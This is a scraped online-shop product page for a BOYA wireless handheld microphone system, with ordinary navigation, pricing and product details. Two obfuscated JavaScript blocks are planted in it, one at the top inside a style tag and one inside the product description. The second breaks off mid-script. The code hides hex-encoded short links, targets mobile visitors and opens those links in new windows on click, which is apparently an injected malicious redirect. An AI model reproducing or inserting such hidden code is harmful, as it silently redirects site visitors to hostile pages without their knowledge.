)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
			
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '294845878788808'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=294845878788808&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	
</head>

<body class="product-template-default single single-product postid-6011 theme-super-fotos woocommerce woocommerce-page woocommerce-no-js">

	<div id="wrap" class="clr">

		
<div id="header-wrap" class=" clr  ">

    <div class="top-bar">
    <div class="clr container">
        <div class="left-side">
       <span class="current-date">January 22, 2026</span>
        <span class="price-variation"> Prices may increase due to devaluation of PKR. We have limited availability of stock due to COVID-19, 			however, we will confirm the current price on order confirmation call.  </span>
        </div>

    </div>
		

    </div>
	
	<div class="top-bar-addition">
			<div class="clr container">

				<span class="legend-tagline"  > The Professional's Source Since 1970</span>

				<span class="about-link right-side " >About</span>

				<span class="phone-numbers right-side" >0333-4733373 / 0321-8000331</span>
				
			</div>

		</div>
	
	

    <header id="header" class="site-header container clr" role="banner">


        <div class="branding-holder">

        
<div class="site-branding clr">

	<div id="logo" class="clr">

		
			<a href="https://www.superfotos.pk/" title="Super Fotos" rel="home">
				<img src="https://superfotos.pk/wp-content/uploads/2020/02/logo.svg" alt="Super Fotos" height="" width="" / class="style-svg">
			</a>

		
	</div><!-- #logo -->

</div><!-- .site-branding -->
            </div>

        <div class="current-deal-zone">

            <a href="https://www.superfotos.pk/wp-content/themes/super-fotos/deal-zone">
            <h2>DealZone</h2>
            <h4>Don't Miss Out!</h4>

            <div class="current-deal-time clr">
                <span class="text">Ends in</span>
            <span>[sales_countdown_timer id="salescountdowntimer"]                </span>
                </div>

            </a>
        </div>




       <div class="main-search">




            	<div class="header-box ">

                <input type="checkbox" id="filter-btn" name="price-range" value="60">
               <label for="filter-btn" class="for-mobile-only search-filter-icon"><span></span> </label>


    


		<div class="header-widget widget_woocommerce_product_search_widget clr"><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form show-submit-button" action="https://www.superfotos.pk/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/> <button type="submit">Search</button></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div></div>

	</div>

        </div>

        <div class="user-account-management clr">




            <div class="my-account">
                <a href="https://www.superfotos.pk/wp-content/themes/super-fotos/my-account">
                    <img src="https://www.superfotos.pk/wp-content/themes/super-fotos/images/user-icon.svg" />
                    <span class="text">My Account</span></a>
            </div>

            <div class="cart">
                         <a class="your-class-name" href="https://www.superfotos.pk/cart/"
title="Cart View">

     <img src="https://www.superfotos.pk/wp-content/themes/super-fotos/images/cart-icon.svg" />
<span class="text">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span>    </span>
</a>
            </div>

        </div>




    </header><!-- #header -->


</div><!-- #header-wrap -->

 

<div id="site-navigation-wrap">
 
	<nav id="site-navigation" class="navigation main-navigation clr container" role="navigation">
        
        	<div id="toggle">
 <div id="nav-icon3">
  <span></span>
  <span></span>
  <span></span>
	 <span></span>
</div></div>
         <div id="popout">
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-251" class="new-stock menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://www.superfotos.pk/new-stock/">New Stock</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-503"><a href="https://www.superfotos.pk/product-category/cameras/">Cameras <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504"><a href="https://www.superfotos.pk/product-category/cameras/mirrorless-cameras/">Mirrorless Cameras</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-506"><a href="https://www.superfotos.pk/product-category/cameras/dslr-cameras/">DSLR Cameras</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-508"><a href="https://www.superfotos.pk/product-category/cameras/point-and-shoot-cameras/">Point and Shoot Cameras</a></li>
</ul>
</li>
<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-518"><a href="https://www.superfotos.pk/product-category/lenses/">Lenses <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5432"><a href="https://www.superfotos.pk/product-category/lenses/mirrorless-lenses/">Mirrorless Lenses</a></li>
	<li id="menu-item-5436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5436"><a href="https://www.superfotos.pk/product-category/lenses/dslr-lenses/">DSLR Lenses</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-519"><a href="https://www.superfotos.pk/product-category/lenses/lens-mount-adapter-and-extensions/">Lens Mount Adapter and Extensions</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.superfotos.pk/product-category/lenses/lens-accessories/">Lens Accessories</a></li>
</ul>
</li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-513"><a href="https://www.superfotos.pk/product-category/arial-imaging/">Arial Imaging <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-516"><a href="https://www.superfotos.pk/product-category/arial-imaging/aerial-imaging/">Aerial Imaging</a></li>
	<li id="menu-item-5437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5437"><a href="https://www.superfotos.pk/product-category/arial-imaging/accessories-arial-imaging/">Accessories</a></li>
</ul>
</li>
<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-532"><a href="https://www.superfotos.pk/product-category/video/">Video <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-534"><a href="https://www.superfotos.pk/product-category/video/broadcast-camcorders/">Broadcast Camcorders</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.superfotos.pk/product-category/video/digital-cine-cameras/">Digital Cine Cameras</a></li>
	<li id="menu-item-5438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5438"><a href="https://www.superfotos.pk/product-category/video/studio-efp-cameras/">Studio &amp; EFP Cameras</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-514"><a href="https://www.superfotos.pk/product-category/video/action-cameras-and-accessories/">Action Cameras and Accessories</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527"><a href="https://www.superfotos.pk/product-category/video/video-accessories/">Video Accessories</a></li>
</ul>
</li>
<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children dropdown menu-item-528"><a href="https://www.superfotos.pk/product-category/audio/">Audio <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531"><a href="https://www.superfotos.pk/product-category/audio/microphones/">Microphones</a></li>
	<li id="menu-item-5356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5356"><a href="https://www.superfotos.pk/product-category/audio/wireless-microphones/">Wireless Microphones</a></li>
	<li id="menu-item-5435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5435"><a href="https://www.superfotos.pk/product-category/audio/podcasting/">Podcasting</a></li>
	<li id="menu-item-5434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5434"><a href="https://www.superfotos.pk/product-category/audio/mobile-recording/">Mobile Recording</a></li>
	<li id="menu-item-5439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5439"><a href="https://www.superfotos.pk/product-category/audio/studio-recording/">Studio Recording</a></li>
	<li id="menu-item-5433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5433"><a href="https://www.superfotos.pk/product-category/audio/audio-accessories/">Audio Accessories</a></li>
</ul>
</li>
<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-520"><a href="https://www.superfotos.pk/product-category/lighting/">Lighting <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-521"><a href="https://www.superfotos.pk/product-category/lighting/continuous-lighting/">Continuous Lighting</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-524"><a href="https://www.superfotos.pk/product-category/lighting/strobe-lighting/">Strobe Lighting</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-522"><a href="https://www.superfotos.pk/product-category/lighting/flash-and-on-camera-lighting/">Flash and on Camera Lighting</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-523"><a href="https://www.superfotos.pk/product-category/lighting/lighting-accessories/">Lighting Accessories</a></li>
</ul>
</li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-509"><a href="https://www.superfotos.pk/product-category/accessories/">Accessories <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510"><a href="https://www.superfotos.pk/product-category/accessories/tripod-and-support/">Tripod and Support</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512"><a href="https://www.superfotos.pk/product-category/accessories/camera-bags-and-cases/">Camera Bags and Cases</a></li>
	<li id="menu-item-5357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5357"><a href="https://www.superfotos.pk/product-category/accessories/memory-cards-and-accessories/">Memory Cards and Accessories</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511"><a href="https://www.superfotos.pk/product-category/accessories/batteries-and-power-accessories/">Batteries and Power Accessories</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-541"><a href="https://www.superfotos.pk/product-category/studio-equipment/">Production &amp; Studio <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-526"><a href="https://www.superfotos.pk/product-category/studio-equipment/monitor-recorders-duplication/">Monitor Recorders Duplication</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544"><a href="https://www.superfotos.pk/product-category/studio-equipment/backgrounds-support/">Backgrounds &amp; Support</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-546"><a href="https://www.superfotos.pk/product-category/studio-equipment/product-shooting/">Product Shooting</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-545"><a href="https://www.superfotos.pk/product-category/studio-equipment/printers/">Printers</a></li>
	<li id="menu-item-5440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5440"><a href="https://www.superfotos.pk/product-category/studio-equipment/production-accessories/">Production Accessories</a></li>
</ul>
</li>
</ul></div>        </div>
             
	</nav><!-- #site-navigation -->

</div><!-- #site-navigation-wrap -->
				
		<div id="main" class="site-main container clr">
			
			
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.superfotos.pk">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.superfotos.pk/product-category/audio/">Audio</a>&nbsp;&#47;&nbsp;<a href="https://www.superfotos.pk/product-category/audio/wireless-microphones/">Wireless Microphones</a>&nbsp;&#47;&nbsp;BOYA BY-WM8 Pro-K3 Wireless Handheld Microphone System</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-6011" class="product-entry loop-entry clr product type-product post-6011 status-publish first instock product_cat-audio product_cat-wireless-microphones product_tag-boya-by-wm8-pro-k3-wireless-handheld-microphone-system has-post-thumbnail sale purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/02/1-116-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/02/1-116.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/02/1-116.jpg" class="wp-post-image" alt="" title="1" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/02/1-116.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/02/1-116.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://www.superfotos.pk/wp-content/uploads/2022/02/1-116.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/02/1-116-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/02/1-116-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/02/1-116-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/02/1-116-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/02/2-85-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/02/2-85.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/02/2-85.jpg" class="" alt="" title="2" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/02/2-85.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/02/2-85.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.superfotos.pk/wp-content/uploads/2022/02/2-85.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/02/2-85-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/02/2-85-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/02/2-85-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/02/2-85-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/02/3-71-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/02/3-71.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/02/3-71.jpg" class="" alt="" title="3" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/02/3-71.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/02/3-71.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.superfotos.pk/wp-content/uploads/2022/02/3-71.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/02/3-71-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/02/3-71-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/02/3-71-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/02/3-71-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">BOYA BY-WM8 Pro-K3 Wireless Handheld Microphone System</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;51,000</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;50,000</bdi></span></ins></p>
<div class="woocommerce-product-details__short-description">
	<p><span style="font-size: 14pt;"><strong>Sold Out.</strong></span></p>
<p><span data-sheets-root="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;(With 3 Year Official Warranty).\nFor Mobile Journalism, Video, Vlog.\nRX8 Pro dual-Channel Wireless Receiver.\nBY-WHM8 Pro Handheld Mic/Transmitter.\nCardioid Pickup Pattern.\n48 Selectable Frequencies.\nHeadphone Monitor Output on Receiver.\nEasy-to-Read LCd displays.\nMono &amp; Stereo Modes on Receiver.\n6 Hours on AA Batteries.&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}" data-sheets-textstyleruns="{&quot;1&quot;:0,&quot;2&quot;:{&quot;5&quot;:1}}{&quot;1&quot;:33}"><span style="font-size: 14pt;"><strong>(With 3 Year Official Warranty).</strong></span><br />
For Mobile Journalism, Video, Vlog.<br />
RX8 Pro dual-Channel Wireless Receiver.<br />
BY-WHM8 Pro Handheld Mic/Transmitter.<br />
Cardioid Pickup Pattern.<br />
48 Selectable Frequencies.<br />
Headphone Monitor Output on Receiver.<br />
Easy-to-Read LCd displays.<br />
Mono &amp; Stereo Modes on Receiver.<br />
6 Hours on AA Batteries.</span></p>
</div>

	
	<form class="cart" action="https://www.superfotos.pk/product/boya-by-wm8-pro-k3-wireless-handheld-microphone-system/" method="post" enctype='multipart/form-data'>
		<div class="qty">Quantity: </div>
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69720be319a17">BOYA BY-WM8 Pro-K3 Wireless Handheld Microphone System quantity</label>
		<input
			type="number"
			id="quantity_69720be319a17"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="6011" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;BOYA BY-WM8 PRO-K3 Wireless Handheld Microphone System provides vloggers, mobile journalists, presenters, and content creators with a cost-effective and quality-sounding wireless microphone system.&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}">BOYA BY-WM8 PRO-K3 Wireless Handheld Microphone System provides vloggers, mobile journalists, presenters, and content creators with a cost-effective and quality-sounding wireless microphone system.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x79\x4f\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x68\x6a\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x4d\x44\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x6f\x74\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x51\x47\x64\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x56\x69\x54\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x6d\x69\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 